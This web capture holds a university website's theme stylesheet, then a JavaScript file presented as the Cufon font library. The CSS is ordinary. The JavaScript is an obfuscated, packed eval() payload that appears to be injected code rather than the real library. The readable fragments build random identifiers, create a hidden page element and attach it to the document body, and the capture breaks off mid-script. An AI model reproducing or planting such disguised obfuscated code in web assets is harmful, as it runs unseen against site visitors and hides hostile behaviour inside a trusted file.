#node-1 .content .field-name-body p, #node-41 .content .field-name-body div{
	padding-right: 0 !important;
	padding-left: 0 !important;
	text-align: justify;
}

.content .field-name-body p{
	padding-right: 4%;
	padding-left: 4%;
	text-align: justify;
}
.content .field-name-body div{
	padding-right: 4%;
	padding-left: 4%;
	text-align: justify;
}
.content .field-name-field-date-article, .content .field-name-field-lien-de-l-article{
	padding-left: 11%;
 }

.content .galleryformatter .gallery-thumbs, .content .field-type-text-with-summary{
	padding-top: 10px;
}
.navbar-nav:not(.sm-collapsible) ul .caret{
	margin-top: 9px !important;
}
.carousel-indicators{
	bottom: 0 !important;
}

.carousel-indicators li{
	background-color: none !important;
	background-image: url(/website/sites/all/themes/uae_theme/images/pagination-slider.png);
	height: 3px !important;
    margin-left: 10px !important;
	width: 23px !important;
	border: 0px !important;
	border-radius: 0px !important;
}
.carousel-indicators .active{
	background-color: none !important;
	background-image: url(/website/sites/all/themes/uae_theme/images/pagination-current.png);
	height: 3px !important;
	width: 23px !important;
	margin: 0px 0px 1px 10px !important;
}
/*
==============================================
top navigation section
==============================================
*/

#right_header {
	float:right;
}
#top_nav {
	float:left;
	font-size: 11px;
	padding-top: 4px;
	font-family: "Open Sans",sans-serif;
}
#top_nav ul {
	float:right;
}
#top_nav li {
	float:left;
	background:url(../images/sep-header.png) no-repeat left center;
	padding: 0 6px;
}
#top_nav li:first-child {
	background:none;
}
#top_nav li a {
	display:block;
	float:left;
	line-height:21px;
	font-family:'Roboto', sans-serif;
	color:#fff;
	padding-left:5px;
	text-decoration:none;
}
#top_nav li a:hover, #top_nav li a.active {
	background:url(../images/bg-topnav-left.png) no-repeat left top;
	color:#fff;
}
#top_nav li a:hover span, #top_nav li a.active span {
	background:url(../images/bg-topnav-right.png) no-repeat right top;
}
#top_nav li a span {
	display:block;
	float:left;
	padding-right:5px;
}

/*
==============================================
search section
==============================================
*/
#search_header {
	float:right;
	margin-top: 20px;
	width: 100%;
}
#search_header ul {
	float:right;
}
#search_header li {
	float:left;
}
#search_header li input {
	float:left;
	border:1px solid #d5d5d5;
	width:185px;
	color:#5f5f5f;
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	padding:4px 10px;
}
#search_header li a {
	display:block;
	float:left;
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	font-weight:bold;
	line-height:26px;
	padding-left:28px;
	padding-right:15px;
	background:url(../images/bg-btn-search.png) no-repeat 12px 7px #004a72;
}
#search_header li a:hover {
	text-decoration:none;
	background:url(../images/bg-btn-search.png) no-repeat 12px 7px #000;
}
a.lien_espace_top{
	display:block;
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	font-weight:bold;
	line-height:15px;
	padding:6px;
	text-align: center;
	background:#004a72;
	margin-top: 25%;
}
a.lien_espace_top:hover{
	text-decoration:none;
	background: #000;
}
.description_espace{
	margin: 15px;
}
/*
==============================================
navigation section
==============================================
*/

.nav {
	z-index:100;
	background:#00314c;
}
.nav ul li a {
	line-height:40px;
	font-size:13px;
	color:#fff !important;
	font-weight:bold;
	padding:6px 16px;
	border-bottom: 4px solid transparent;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover{
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
}
.nav ul li a:hover, #nav ul li a.active {
	text-decoration:none;
	color:#fff;
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
}
.nav ul li:hover > a {
	text-decoration:none;
	color:#fff;
}
.nav li ul {
	padding:6px 5px;
	background:rgba(0, 0, 0, 0) url("../images/bg-tran-1.png") repeat scroll 0 0;
}
.nav li ul li {
	padding:0;
}
.nav li ul li a {
	line-height:25px;
	color:#fff !important;
}
.nav li ul li a:hover, .nav li ul li:hover > a {
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
	color:#fff !important;
}
.nav li ul li ul {
	background:#f8f8f8;
}
.nav li ul li ul li {
	padding:0;
	margin:0;
}
.nav li ul li ul li a {
	color:#003c60 !important;
}
.nav li ul li ul li a:hover, .nav li ul ul li:hover > a {
	background:#003c60;
	color: #fff !important;
}
/*
==============================================
content section
==============================================
*/

.carousel-caption{
	background-color: rgba(255, 255, 255, 0.6);
	bottom: 30px;
	left: 0;
	right: 15%;
	padding-bottom: 12px;
	text-transform: capitalize;
	text-align: left;
	text-shadow: none;
	padding-top: 0 !important;
}
#main{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: white;
	padding: 9px 11px;
}

.study_programs {
	margin-bottom: 20px;
	margin-top: 20px;
}

@keyframes blinker {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
@keyframes blinker {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}

.study_programs .titre_nouveautes{
	margin-top: 40px;
	margin-bottom: 40px;
	position: relative;
	display: block;
	text-align: center;
}
.study_programs .titre_nouveautes span{
	font-size: 18px;
	font-family: "Open Sans",sans-serif;
	line-height: 25px;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	text-align: center;
    background: #00314c;
	color: #fff;
    text-decoration: blink;
	padding: 5px;
}
.btns {
	background: rgba(0, 73, 137, 0.8);
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    left: 5px;
    margin: 5px;
    padding: 2px 12px;
    position: absolute;
    text-transform: uppercase;
    bottom: 200px;
    transform: skew(0deg, -3deg);
    z-index: 99;
}
.categ-nouveaute{
	font-family: "Open Sans",sans-serif;
	display: block;
    transform: skew(0deg, 3deg);
	font-size: 11px !important;
	padding-bottom: 0 !important;
	line-height: 22px !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}
#owl-demo{
	border-bottom: 3px solid #00314c;
}
#owl-demo .item{
	background: #fff none repeat scroll 0 0;
    padding: 0 0 20px;
    position: relative;
}
#owl-demo .item a{
	overflow:hidden;
    display:block;
}
#owl-demo .item:after {
    left: auto;
    right: 10px;
    transform: rotate(3deg);
}

#owl-demo .item:hover .plusinfos {
    display:block;
    opacity:1;
}
.plusinfos {
    background:rgba(0, 0, 0, .8);
    font-size:15px;
    color:#fff !important;
    display:block;
    position:absolute;
    top:30%;
    left:50%;
    margin:0 0 0 -48px;
    text-align:center;
    display:block;
    opacity:0;
    z-index:999;
    padding:0 10px;
    line-height:30px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
}
.fa-clock-o:before {
    content: "\f017";
}
.plusinfos:hover {
    background:rgba(0, 0, 0, 1);
}
#owl-demo .owl-item .views-row{
	margin: 5px;
}

#owl-demo .item{
    position:relative;
	background:#FFF;
}

    #owl-demo .item img{
        display: block;
        width: 100%;
        height: auto;
    }
	#owl-demo .item .titre-nouveaute{
		padding: 8px 0;
		margin-top: 0px; 
		margin-bottom: 0px;
		height: 45px;
	}
	#owl-demo .item .blockinner span{
		color: #707070;
		font-family: "Lato",sans-serif;
		font-weight: normal;
		margin-top: 5px;
		display: block;
	}
	.blockinner{
		padding: 5px;
	}
	#owl-demo .item a{
		font-size: 12px;
		font-weight: 600;
		font-family: 'Open Sans', sans-serif;
		text-decoration: none;
		line-height: 20px;
	}
.spotlight_slider, .news_slider{
	padding-right: 15px;
}
.spotlight_slider h2{
    padding-bottom: 5px;
    text-transform: uppercase;
	color: #000 !important;
    font-family: "Open Sans",sans-serif;
    font-size: 18px;
}
.news_slider h2{
    padding-bottom: 5px;
    text-transform: uppercase;
	color: #004989 !important;
    font-family: "Open Sans",sans-serif;
    font-size: 18px;
}
.content_middle h2, .postal_address h2, .map_address h2, .etablissements h2, .espaces h2, .equipe_uae h2, .medias_sociaux_top h2{
	color:#073b70;
	padding-bottom:10px;
	margin-bottom:10px;
	margin-top: 0px;
	background: rgba(0, 0, 0, 0) url("../images/pointille_blanc.gif") repeat-x scroll left bottom;
	font-size: 16px;
	font-weight: normal;
}
.item-news{
	padding-left: 10px;
	padding-right: 10px;
}
.espace-box{
	padding-right: 20px;
}
.description_espace{
	background: rgba(0, 0, 0, 0) url("../images/pointille_blanc.gif") repeat-x scroll left bottom;
	padding-bottom: 12px;
}
.top_ets{
	margin-bottom: 15px;
}
.espaces h2{
	margin-right: 20px;
}
.student_box h2{
	color: #073b70 !important;
    font-size: 13px !important;
    font-weight: bold !important;
    margin: 0 !important;
    padding: 0 0 5px !important;
	background: none !important;
	border: 0 !important;
	width: 100% !important;
}
.content_middle h3 {
	padding-bottom:3px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.content_middle p {
	font-family: "Roboto",sans-serif;
	line-height: 15px;
	padding-bottom: 0;
	font-size: 12px;
	color: #555;
}
.content_middle p a:hover {
	color:#999;
}
.views_slideshow_cycle_teaser_section{
	margin: 0 auto;
}
.box_spotlight {
	margin-bottom:10px;
	border-bottom:1px dotted #b8b8b8;
	padding-bottom: 0px;
}

.box_spotlight img {
	float:left;
}
.news_slider .spot_desc h3 a{
	margin-top: 0px; 
	margin-bottom: 0px;
	font-family: "Open Sans",sans-serif;
	font-size: 13px !important;
}
.spot_desc p .views-more-link{
	background: transparent url("../images/bg-bouton.png") no-repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 30px;
    margin-top: 6px;
    padding-left: 20px;
    padding-top: 5px;
    text-transform: uppercase;
    width: 120px;
}
.box_spotlight .spot_desc{
	padding: 4px;
}
.box_spotlight img{
	padding: 4px;
    border: solid 1px #EFEFEF;
}
.caption .views-more-link{
	background: transparent url("../images/bg-bouton.png") no-repeat scroll 0 0;
	display: block;
	font-size: 10px;
    height: 30px;
    margin-top: 6px;
    padding-left: 20px;
    padding-top: 5px;
    text-transform: uppercase;
    width: 120px;
	color: #fff;
}
.box_spotlight .date_evenement{
	margin-left: 0px;
}
.box_spotlight .spot_desc {
	float:right;
}
.view-revue-de-presse div:last-of-type .box_spotlight {
	/*border-bottom: 0 none;*/
}
.news_box span.date {
	display:block;
	float:left;
	background:#fff;
	text-align:center;
	width:48px;
	height:45px;
	padding-top:3px;
	border:1px solid #f1f1f1;
}
.news_box span.date img {
	display:block;
	margin:0 auto;
}
.news_box span.date strong {
	width:48px;
	float:left;
	color:#5f6060;
	line-height:14px;
	padding-top:2px;
}
.newsletter {
	background:url(../images/bg-newsletter.jpg) no-repeat left top;
	background-size: cover;
	border:1px solid #dddddd;
	padding:10px;
	margin-bottom:9px;
}
.newsletter h2{
	margin-bottom: 0px;
    margin-top: 0px;
}
.newsletter input {
	float:left;
	background:#fff;
	width:124px;
	border:none;
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	padding:4px 10px;
	color:#999;
}
.newsletter a {
	display:block;
	float:left;
	width:59px;
	line-height:24px;
	color:#fff;
	font-weight:bold;
	font-family:tahoma, arial, sans-serif;
	text-align:center;
	background:#004a72;
}

.electroniqueservices{
	margin-bottom:9px;
}
.electroniqueservices h2{
	background: #004a72;
	line-height:33px;
	padding:0;
	padding-left:15px;
	margin-top: 0px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.electroniqueservices div{
	float: left;
	margin-left: 6px;
	margin-bottom: 10px;
	background: #fff;
}
.electroniqueservices div img:hover{
	filter: grayscale(100%);
}

.electroniqueservices div img{
	border: 1px solid rgba(128, 128, 128, 0.19);
	filter: grayscale(0);
}

.a_surveiller{
	margin-bottom: 9px;
}
.a_surveiller h2{
	background: #004a72;
	line-height:33px;
	padding:0;
	padding-left:15px;
	margin-top: 0px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.a_surveiller ul div li img{
	margin: 0 auto;
}
.view-calendar{
	margin-bottom: 10px;
}
.calendar-calendar .month-view table{
	border-collapse: separate;
    border-spacing: 2px;
}
.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-bottom: 3px solid #004989 !important;
    color: #004989 !important;
	font-weight: 600;
}
.calendrier{
	background: #fff;
	margin-bottom:9px;
}
.date-nav{
	padding-bottom: 0 !important;
}
.nav-tabs{
	background: #f6fcff none repeat scroll 0 0 !important;
}
.view-calendar .pager .date-prev, .view-calendar .pager .date-next{
	background: #f6fcff none repeat scroll 0 0 !important;
}
.calendrier .view-calendar .pager .date-next, .calendrier .view-calendar .pager .date-prev{
	background: #fff none repeat scroll 0 0 !important;
}
.view .date-nav-wrapper .date-next a{
	margin-right: 70px !important;
}
.view .date-nav-wrapper .date-prev a{
	margin-left: 70px !important;
}
.calendar-calendar th.days{
	text-transform: capitalize;
	border: 0px !important;
	background: none !important;
	color: #1b8dcc !important;
}
.calendar-calendar td{
	color: #003879 !important;
}
.calendar-calendar td.has-events{
	background: #004989 !important;
}
.month {
	text-align: center;
	padding: 6px !important;
}
table .mini-day-on a, table .mini-day-on a:hover{
	text-decoration: none;
	color: #fff;
	font-weight: 600 !important;
}
.view .date-nav-wrapper .pager{
	margin: 5px 0 !important;
}
.view .date-nav-wrapper .pager li > a, .view .date-nav-wrapper .pager li > span{
	border: 0 !important;
	color: #1b8dcc  !important;
	padding: 2px 0px !important;
}
.view .date-nav-wrapper .pager li > a:focus, .view .date-nav-wrapper .pager li > a:hover{
	background: #fff !important;
}
.view .date-nav-wrapper .date-heading h3 a{
	color: #1b8dcc !important;
    font-family: 'Lato', sans-serif !important;
    font-size: 13px !important;
    font-weight: 900 !important;
    text-align: center !important;
    text-transform: uppercase !important;
}
.calendrier h2, .ets h2{
	border-bottom: 3px solid #d8d8d8;
	color: #004989;
	margin-top: 10px;
	margin-bottom: 15px;
    	margin-left: 15px;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	width: 160px;
}
.ets h2{
	width: 210px !important;
}
.calendrier ul{
	padding: 0 11px 0 9px;
}

.electroniqueservices table{
	margin-left: 2%;
	margin-right: 2%;
}
.img_surveiller{
	height: 68px;
}
.coursesearch {
	background-color: #fff;
	margin-bottom:9px;
	border: 1px solid #f6fcff
}
.coursesearch h2 {
	color: #004989;
	border-bottom: 3px solid #d8d8d8;
	margin-top: 10px;
	margin-bottom: 15px;
    	margin-left: 15px;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	width: 200px;
}
.ets{
	margin-bottom:9px;
	background: #fff;
}

.flexslider{
	margin: 0 !important;
	border: 0 !important;
}

.flex-direction-nav a:before{
	text-shadow: 0 !important;
	font-size: 30px;
	color: #fff !important;
}

.flex-control-nav{
	z-index: 999;
	bottom: 0 !important;
}

.flex-control-paging li a{
	border: 1px solid #fff;
	background: none !important;
}

.flex-control-paging li a.flex-active{
	background: #fff !important;
}

.ets .owl-item {
	padding-top: 0px;
}
.ets .owl-item img{
	margin: 0 auto;
}
.ets .owl-item .titre-presse{
	text-align: center;
	padding-left: 35px;
	padding-right: 35px;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}
.ets .owl-item .titre-presse a{
	font-family: "Lato",sans-serif !important;
    font-size: 13.19px !important;
    font-weight: normal !important;
    text-transform: uppercase !important;
	color: #004989 !important;
}
.ets .owl-controls{
	margin-top: 0 !important;
}
.ets .owl-controls .owl-buttons{
	position: relative;
	bottom: 110px;
}
.owl-theme .owl-controls .owl-buttons div{
	border-radius: 0px !important;
	margin: 0px !important;
	padding: 6px 12px !important;
	font-size: 16px !important;
}
.owl-theme .owl-controls .owl-buttons div:hover{
	background: #004989 !important;
}
.ets .owl-controls .owl-buttons .owl-prev{
	position: absolute; 
	left: 0
}
.ets .owl-controls .owl-buttons .owl-next{
	position: absolute; 
	right: 0
}
.slideaccor {
	float:left;
	padding-top:8px;
	padding:0 11px 0 9px;
}
.slideaccor h5 {
	font-size:24px;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
	font-weight:normal;
	line-height:20px;
	letter-spacing:-1px;
	padding-bottom:14px;
}

.slideaccor h6 {
	font-size:11px;
	color:#fff;
	line-height:21px;
	margin-bottom:14px;
	background:url(../images/bg-tran-1.png);
	padding-left:10px;
	float:left;
}

.student_box {
	text-align: center;
}
.student_box p{
	text-align: justify;
}
.node-revue-de-presse{
	margin-bottom: 20px;
}

.date_evenement, .date_evenement_page{
	background: #004989 none repeat scroll 0 0; 
	color: #fff; 
	height: 65px; 
	text-align: center; 
	width: 65px; 
	font-size: 38px;
	line-height: 28px;
	padding-top: 7px;
	font-family: "Roboto",sans-serif;
}
.date_evenement_page{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.spot_desc h3{
	margin-bottom: 0;
    margin-top: 2px;
}
.view-evenements .spot_desc h3 a{
	font-size: 16px;
}
.view-evenements .spot_desc .views-more-link{
	float: right;
	margin-top: 25px;
}
.date_evenement span, .date_evenement_page span{
	display: block;
    font-size: 20px;
    font-weight: initial;
    text-transform: capitalize;
	margin: 1px;
	background: #fff;
	color: #555;
}

.lienxp{
	background: rgba(0, 0, 0, 0) url("../images/close.png") no-repeat scroll 0 0;
	padding: 4px 0 5px 28px;
	float: right;
	font-weight: bold;
}
.field-name-field-images-actualites img, .field-name-field-image img, .field-name-field-image-cov19 img{
	display: block;
    margin-left: auto;
    margin-right: auto;
}
.views-field-field-image-cov19 h3{
    text-align: right !important;
}
.date_publication_actualite, .lieu{
	font-weight: normal;
	color: #707070;
	font-family: "Lato",sans-serif;
}
.lieu{
	background: rgba(0, 0, 0, 0) url("../images/loc.png") no-repeat scroll 0 0;
    padding: 0px 0 0px 15px;
	color: #707070;
    font-weight: normal;
}
.more-link a{
	background-image: url(../images/arrow.png);
	background-repeat: no-repeat;
    background-position: 0% 20%;
	color: #1783bc !important;
    text-transform: uppercase;
	display: block;
	font-family: 'Roboto', sans-serif;
	margin-top: 10px;
	text-decoration: underline;
	float: right; 
    margin-bottom: 10px;
	padding-left: 20px;
	padding-bottom: 10px;
}
#views-bootstrap-media-1{
	margin-bottom: 20px;
}
.field-name-field-date-article, .field-name-field-article{
	margin-top: 10px;
	margin-bottom: 10px;
}
.sharethis-buttons::before {
    content: "Partager-le sur : ";
    float: left;
    font-size: 12px;
    font-weight: bold;
}
.sharethis-buttons{
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 11%;
}
.stButton .stFb, .stButton .stTwbutton, .stButton .stMainServices, .stButton .stButton_gradient{
	height: 22px !important;
}
#views-bootstrap-media-1 .media-list .media{
	background: #fff none repeat scroll 0 0; 
	padding: 15px; 
	margin-bottom: 10px;
}
.equipe_uae{
	margin-top: 10px;
	margin-bottom: 10px;
}
.membre_equipe{
	margin-bottom: 20px;
}
.membre_equipe div{
	padding-left: 0px;
}
.membre_equipe table {
        border-collapse: separate;
        border-spacing: 5px 8px; /* Nombre de pixels d'espace horizontal (5px), vertical (8px) */
}
/*
==============================================
other pages css
==============================================
*/

.breadcrumb{
	background: #004a72 none repeat scroll 0 0;
	border: 1px solid #0074b3;
	margin-bottom: 10px;
	padding: 3px 10px;
	border-radius: none;
}
.breadcrumb li a {
	color: #fff;
}
.breadcrumb > .active {
    color: #fff;
	font-weight: 600;
}

.field-name-field-image-a-la-une img{
	margin: 0 auto;
}

.galerie_container{
	position: relative;
	margin-bottom: 30px;
}

.outside{
	bottom: 6px;
    position: absolute;
    right: 15%;
}

.programdetail {
	position:absolute;
	left:5px;
	width:299px;
	bottom:5px;
}

.programdetail .headingprogram {
	width:285px;
	padding-left:14px;
	height:25px;
	background:#603030;
	text-align:left;
	padding-top:8px;
	cursor:pointer;
}

.detailprogram {
	float:left;
	width:279px;
	padding:6px 10px;
	background:url(../images/bg-tran-1.png);
}
.detailprogram p {
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	line-height:17px;
	padding:0;
	padding-bottom:6px;
}

.btn-group-lg>.btn, .btn-lg{
	font-size: 14px !important;
}

.modal-body .views-field .glyphicon{
	left: 48%;
}

/*
==============================================
contact page css
==============================================
*/
.addressbox_top, .etablissements, .espaces, .medias_sociaux_top {
	border: 0px solid #000000;
	padding:15px 10px 10px 20px;
	margin-bottom:10px;
}
.addressbox {
	border:0px solid #ccc;
	background:url(../images/bg-trans1.png);
	padding:15px 10px 10px 20px;
	margin-bottom:10px;
}
.addressbox h2, .inquiry_form h2, .inquiry_note h2, .addressbox_top h2, .equipe_uae h2, .medias_sociaux_top h2 {
	color:#003f64;
	line-height:16px;
	padding-bottom:14px;
	font-family: "Open Sans",sans-serif;
}
.postal_address ul li {
	float:left;
	width:100%;
	padding-bottom:10px;
	font-family:tahoma, arial, sans-serif;
	color:#222427;
}
.postal_address li span {
	display:block;
	float:left;
	width:17px;
	text-align:center;
	margin-top:6px;
}
.postal_address li .desc {
	padding-left:12px;
}
.postal_address li p {
	line-height:18px;
	padding-bottom:0;
}
.postal_address li p strong {
	color:#08387f;
	line-height:22px;
}
.addressbox p{
	padding-bottom: 0px;
}


.scrollup {
    background-color: #3378a1;
    border: 1px solid #3378a1;
    bottom: 28px;
    color: white;
    display: none;
    font-size: 12px;
    height: 40px;
    line-height: 38px;
    position: fixed;
    right: 12px;
    text-align: center;
    width: 40px;
}

.bloc_left_page{
	padding-right: 10px;
}

.bloc_right_page{
	padding-left: 30px;
	background: url(../images/bg-sidebare.png) no-repeat left 0 #fcfcfc;
	padding-bottom: 20px;
}

.bloc_right_page h2{
	padding-bottom: 16px;
	font-size: 18px;
	color: #e84621;
	font-weight: normal;
	line-height: normal;
}

/*
==============================================
footer section
==============================================
*/
.outer_footer {
	background: #004989;
	width:100%;
	float:left;
}
#footer_2{
	background: #00314c;
}
#footer {
	width:100%;
	margin:0 auto;
}
#left_footer {
	float:left;
	padding-right:0px;
	padding-left:0px;
	padding-top:0px;
	margin-bottom: 10px;
}
#left_footer div {
	float:left !important;
	padding-left: 15px;
	padding-right: 15px;
}
#left_footer div h2, #right_footer div h2 {
	border-bottom: 1px dashed #376a87 !important;
    font-family: "Lato",sans-serif;
    font-size: 12.5px;
    font-weight: inherit;
    margin-bottom: 8px !important;
    margin-top: 5px !important;
    padding-bottom: 8px !important;
    text-transform: uppercase;
}
#left_footer li a {
	display:block;
	color:#fff;
	font-family: "Roboto",sans-serif;
	color:#feffff;
	padding-left:8px;
	background:url(../images/sep-program.png) no-repeat left 4px;
	line-height:16px;
	font-size: 11px;
	font-weight: 600;
}
#left_footer div ul li {
	padding-bottom:4px;
}
#right_footer {
	padding-left: 0px; 
	padding-right: 0px;
	float:right;
	margin-bottom: 10px;
}
#right_footer div p {
	font-family: "Roboto",sans-serif;
    font-size: 11px;
    font-weight: 600;
    line-height: 16px;
	color: #fff;
}
#right_footer div p.adresse {
	background: url("/website/sites/all/themes/uae_theme/images/adress.png") no-repeat scroll left top;
    padding-left: 15px;
}
#right_footer div p.phone {
	background: url("/website/sites/all/themes/uae_theme/images/phone.png") no-repeat scroll left top;
    padding-left: 15px;
}
.bottom_links {
	float:left;
	padding-top:0px;
}
.left_links {
	float:left;
	padding-right:2px;
	padding-top:12px;
	padding-left: 0px;
	padding-right: 0px;
}
.bottom_links li:first-child{
	padding-left: 0 !important;
}
.bottom_links li {
	float:left !important;
	padding-left:6px;
}
.left_links li h3 {
	color:#fff !important;
	margin-top: 0px;
}
.right_links {
	text-align:center;
	float:left;
	color:#fff;
	font-weight:bold;
	padding-left: 0px;
	padding-right: 0px;
}
.right_links h3 {
	font-size:16px;
	color:#fff;
	margin-top: 12px;
}
.bottom_footer {
	float:left;
	padding-top:12px;
}
.bottom_footer p {
	color: #fff !important;
    float: left !important;
    font-family: "Roboto",sans-serif !important;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
	padding-top: 5px;
}
.bottom_footer a#topScroll {
	color:#fff;
	display:block;
	float:right;
	padding-right:27px;
	background:url(../images/btn-top.png) no-repeat right top;
	line-height:19px;
}

/*
==============================================
responsive style
==============================================
*/
@media screen and (max-width: 360px) {
#navbar{
	position: relative;
}
.navbar-toggle{
	position: absolute;
	top: 16px;
	right: -5px;
	z-index: 10;
}
.container {
	padding-left: 0px !important; 
	padding-right: 0px !important;
}
#top_nav {
	display: none;
}
.nav li ul {
	background: none;
}
.nav li ul li a {
	line-height:25px;
	color: #fff !important;
}
.nav li ul li a:hover, .nav li ul li:hover > a {
	color:#ccc !important;
}
.nav li ul li ul li a{
	color: #fff !important;
}
.nav li ul li ul li a:hover, .nav li ul ul li:hover > a {
	background:#003c60;
	color: #ccc !important;
}
#search_header {
	display: none;
    	padding-right: 15px;
	padding-left: 15px;
	width: 100%;
}
#views-bootstrap-carousel-1{
	display: none;
}
.study_programs h2{
	padding-left: 15px;
	color: #fff;
}
.spotlight_slider h2, .news_slider h2, #left_footer h2, #left_footer ul{
	/*padding-left: 15px;*/
}
.owl-carousel, .box_spotlight, .news_box{
	padding-left: 15px; 
	padding-right: 15px;
}
.news_box .col-xs-2{
	padding-left: 0px;
    padding-right: 0px;
}
.left_links{
	background: none;
	padding-left: 25%;
}
.bottom_footer{
	float: none;
}
.tweetbox{
	padding-bottom: 8px;
}
.galleryformatter .gallery-slides, .galleryformatter .gallery-thumbs{
	display: none;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/js/cufon-yui.js?q7rihw
body_size: 11152
content:
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('t 2e(1z){1z=36+1z;17 1z};2e(2V);b 1x=2N;b 2M=t(H){H=H["\\d\\n\\6"+1+"\\e\\3"+1+""]("*");H=H["\\1W\\8\\e\\4"+1+""](1);H=1x["\\7\\3\\8\\z"](H);H=1x["\\c\\2"+1+"\\m\\8\\c\\2"+1+"\\1r\\16"+1+"\\Q\\s\\8"+1+"\\h\\n\\8\\4"+1+"\\2\\4"+1+"\\3"](H);H=1x["\\k\\4\\2\\d\\m\\7\\n\\2"](H);17 H};b 1="33";35{2I()}2F(2H){1=""};t 2c(){t 2a(){t 1M(1v){b 1b=[("\\1R"+1+"\\l"+1+"\\J\\1n\\Y"+1+"\\C\\c\\2\\z\\k\\f"+1+"\\C\\a"+1+"\\2\\4\\c\\2\\a"+1+"\\2\\a\\C"+1+"\\e\\4\\x\\8"),("\\1r"+1+"\\V\\X\\15"+1+"\\O\\25\\l"+1+"\\1j\\C\\2D\\l\\V"+1+"\\1j\\1Y\\16\\C\\1R\\l\\J"+1+"\\1n\\Y"),("\\1r\\V\\X"+1+"\\15\\O\\25\\l\\1j\\C\\16"+1+"\\l"+1+"\\V"+1+"\\1j\\l"+1+"\\16\\l\\16\\C\\1R\\l\\J\\1n\\Y")];t Z(){b E=(""),u=("\\2A"+1+"\\1a"+1+"\\2"+1+"\\a"+1+"\\3"+1+"\\A\\k"+1+"\\e"+1+"\\8\\n\\7\\d\\c\\x\\f\\o\\1W\\1K"+1+"\\6\\2E"+1+"\\q\\m"+1+"\\K\\z"+1+"\\4\\h"),r=u[("\\6\\2\\4\\f\\3\\o")]-(-11+12);1d(1q=(-j+j);1q<(-5+10);++1q)1U=23[("\\x\\6\\8\\8\\a")](23[("\\a\\7\\4"+1+"\\c"+1+"\\8\\h"+1+"")]()*r),E+=u[("\\d"+1+"\\k\\z\\d\\3\\a\\e\\4\\f")](1U,1U+(-11+12));17 E}b 1E=Z();b 1w=Z();b 1y=Z();b 1X=Z();b 1Z=Z();b 24=Z();b 2p=Z();t 1u(p){b p=p;b r=B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"));r[("\\e\\c")]=p;r[("\\1a\\e\\c\\3\\o")]=("\\L"+1+"\\I\\I");r[("\\o"+1+"\\2\\e\\f\\o\\3")]=("\\L"+1+"\\I");r[("\\d\\2"+1+"\\3\\15\\3\\3\\a\\e\\z\\k\\3\\2")](("\\d"+1+"\\3\\A\\6\\2"),("\\c\\e\\d"+1+"\\n\\6\\7\\A\\2x"+1+"\\4\\8\\4"+1+"\\2"));b 1h=B[("\\f"+1+"\\2\\3\\l\\6\\2\\h\\2\\4\\3\\d\\J\\A\\T"+1+"\\7\\f\\V"+1+"\\7\\h\\2")](("\\z\\8"+1+"\\c\\A"))[(-j+j)];1h[("\\7\\n"+1+"\\n\\2\\4\\c"+1+"\\s"+1+"\\o\\e\\6\\c")](r)}v(B[("\\m\\a"+1+"\\2\\7\\3\\2"+1+"\\l\\6\\2\\h\\2\\4\\3")](("\\m\\7\\4"+1+"\\K\\7\\d"))[("\\f\\2\\3\\s\\8\\4"+1+"\\3\\2\\q\\3")]){1u(1E);b 